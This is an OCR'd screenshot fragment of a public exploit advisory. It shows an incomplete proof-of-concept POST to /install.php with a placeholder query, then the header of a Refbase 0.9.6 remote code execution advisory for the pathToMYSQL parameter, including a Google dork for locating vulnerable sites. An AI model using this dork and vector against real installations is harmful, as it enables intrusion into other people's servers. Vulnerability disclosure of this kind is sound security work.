
$connection)))

#############################################
** Exploit POC **

Request:

POST /install.php

formType=install&submit=Install&adminUserName
QUERY HERE&submit=Install

#############################################
# Exploit Title: Refbase <= 0.9.6 
install.php pathToMYSQL parameter RCE 
(Windows)

# Google Dork: "powered by refbase"

# Public Disclosure Date: 21 Sep 2015

# Exploit Author: Mohab Ali

# @0xAli

# Vendor Homepage: 
http://www.refbase.net/index.php/Web_Referenc